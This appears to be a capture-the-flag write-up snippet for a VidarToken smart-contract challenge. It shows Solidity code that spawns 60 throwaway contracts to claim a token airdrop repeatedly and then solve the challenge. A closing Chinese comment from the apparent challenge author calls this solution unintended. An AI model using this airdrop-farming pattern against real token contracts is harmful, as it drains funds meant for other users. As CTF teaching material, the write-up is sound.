 1 contract miniHacker {
2     VidarToken public victim;
3     constructor(address _victim) {
4         victim = VidarToken(_victim);
5         victim.airdrop();
6         victim.transfer(msg.sender, 10);
7         selfdestruct(payable(msg.sender));
8     }
9
10 }
11 contract attack {
12     VidarToken public victim;
13     constructor(address _addr){
14         victim = VidarToken(_addr);
15     }
16
17     function Hack () public {
18         for (uint i = 0; i < 60; i++) {
19             new miniHacker(address(victim));
20         }
21         victim.solve();
22     }
23 }
不小心非预期了，手工一个个转账也是可以的，但是我更想让大家一笔交易内完成，应该把目标设的
更大的。